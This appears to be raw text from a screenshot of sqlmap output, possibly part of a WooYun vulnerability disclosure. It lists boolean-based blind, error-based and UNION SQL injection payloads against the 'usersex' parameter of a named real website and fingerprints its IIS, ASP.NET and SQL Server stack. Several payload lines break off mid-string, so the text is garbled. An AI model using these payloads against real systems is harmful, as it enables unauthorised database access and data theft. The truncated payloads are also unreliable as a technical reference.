 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: usersex
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original value)
Payload: &shengxiao=1&usersex=(SELECT (CASE WHEN (2280=2280) THEN CHAR(45)+CHAR(49) ELSE 2280*(SELECT 228
n=' waitfor delay'0:0:20'--&city=
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: &shengxiao=1&usersex=-1 AND 7405=CONVERT(INT,(SELECT CHAR(113)+CHAR(110)+CHAR(116)+CHAR(106)+CHA
EN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(117)+CHAR(113)+CHAR(101)+CHAR(113)))&provin=' waitfor delay'0:
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: &shengxiao=1&usersex=-1 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(110)+CHAR(116)+CHAR(106)+
CHAR(70)+CHAR(80)+CHAR(100)+CHAR(111)+CHAR(104)+CHAR(66)+CHAR(122)+CHAR(113)+CHAR(117)+CHAR(113)+CHAR(101)+CH
or delay'0:0:20'--&city=
---
[07:44:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[07:44:48] [INFO] fetched data logged to text files under '/root/Desktop/toor/sqlmap/output/pano.zoomla.cn'
www.wooyun.org